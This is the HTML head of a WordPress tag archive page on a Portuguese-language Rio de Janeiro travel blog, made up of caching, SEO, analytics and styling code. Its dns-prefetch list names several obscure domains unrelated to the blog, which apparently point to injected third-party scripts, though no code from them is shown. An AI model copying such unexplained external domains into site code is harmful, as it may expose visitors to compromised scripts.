

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acaradorio.com/tag/shoppings/
body_size: 32409
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Arquivos Shoppings - A Cara do Rio</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="A Cara do Rio RSS Feed" href="https://acaradorio.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="A Cara do Rio Atom Feed" href="https://acaradorio.com/feed/atom/" />
	<link rel="pingback" href="https://acaradorio.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://acaradorio.com/tag/shoppings/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Shoppings - A Cara do Rio" />
	<meta property="og:url" content="https://acaradorio.com/tag/shoppings/" />
	<meta property="og:site_name" content="A Cara do Rio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ThailiseCosinha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://acaradorio.com/tag/shoppings/","url":"https://acaradorio.com/tag/shoppings/","name":"Arquivos Shoppings - A Cara do Rio","isPartOf":{"@id":"https://acaradorio.com/#website"},"primaryImageOfPage":{"@id":"https://acaradorio.com/tag/shoppings/#primaryimage"},"image":{"@id":"https://acaradorio.com/tag/shoppings/#primaryimage"},"thumbnailUrl":"https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png","breadcrumb":{"@id":"https://acaradorio.com/tag/shoppings/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://acaradorio.com/tag/shoppings/#primaryimage","url":"https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png","contentUrl":"https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png","width":760,"height":428},{"@type":"BreadcrumbList","@id":"https://acaradorio.com/tag/shoppings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://acaradorio.com/"},{"@type":"ListItem","position":2,"name":"Shoppings"}]},{"@type":"WebSite","@id":"https://acaradorio.com/#website","url":"https://acaradorio.com/","name":"A Cara do Rio","description":"Blog sobre o Rio de Janeiro na visão de uma paulistana apaixonada","publisher":{"@id":"https://acaradorio.com/#/schema/person/781e85deeb114bd5a51aa2ef36941a36"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://acaradorio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":["Person","Organization"],"@id":"https://acaradorio.com/#/schema/person/781e85deeb114bd5a51aa2ef36941a36","name":"Thata Monteiro","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://acaradorio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33db4f77c2f308a5235f63294e2d2c11?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33db4f77c2f308a5235f63294e2d2c11?s=96&d=mm&r=g","caption":"Thata Monteiro"},"logo":{"@id":"https://acaradorio.com/#/schema/person/image/"},"description":"Publicitária, apaixonada pelo Rio de Janeiro, onde vivi por 10 anos e motivo pelo qual criei esse blog. Agora descobrindo e amando os encantos da terrinha. Sim, moro atualmente em Portugal e continuo em busca do sol, de comida boa e tudo de bom que os lugares que conheço e as pessoas que passam na minha vida tem para oferecer. Sou uma paulistana de alma carioca e raízes portuguesas, com certeza. Moro no Porto e sou MUITO FELIZ!","sameAs":["blogacaradorio","thailisemonteiro","thailisecosinha","https://twitter.com/ThailiseCosinha"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para A Cara do Rio &raquo;" href="https://acaradorio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Cara do Rio &raquo;" href="https://acaradorio.com/comments/feed/" />
<script id="wpp-js" src="https://acaradorio.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://acaradorio.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="4ab97aee86" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Cara do Rio &raquo; Shoppings" href="https://acaradorio.com/tag/shoppings/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" src="//www.googletagmanager.com/gtag/js?id=G-R89SF3BF3Z"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/acaradorio.com\/tag\/shoppings\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R89SF3BF3Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R89SF3BF3Z', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acaradorio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://acaradorio.com/?mcsf_action=main_css&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://acaradorio.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://acaradorio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://acaradorio.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='titan-adminbar-styles-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=1686147914' type='text/css' media='all' />
